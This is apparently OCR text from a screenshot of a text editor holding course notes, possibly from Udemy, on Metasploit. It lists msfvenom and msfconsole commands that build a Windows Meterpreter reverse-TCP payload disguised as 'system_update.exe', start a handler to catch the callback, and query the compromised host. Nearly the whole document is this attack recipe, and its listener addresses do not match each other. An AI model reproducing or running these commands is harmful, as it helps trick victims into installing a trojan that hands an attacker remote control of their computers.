 1 2 3 4 2 17:56
~/Desktop/Metasploit-MSF VENOM sYSTEM - Mousepad
File Edit Search View Document Help
1 Msf venom-
2
3 ifconfig
4 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.109 lport=4444 -f exe >
system_update.exe
5 msfconsole
6 use exploit/multi/handler
7 set payload windows/meterpreter/reverse_tcp
8 show options
9 set lhost 192.168.1.129
10 run
11 meterpreter > sysinfo
12 --help
13
ûdemy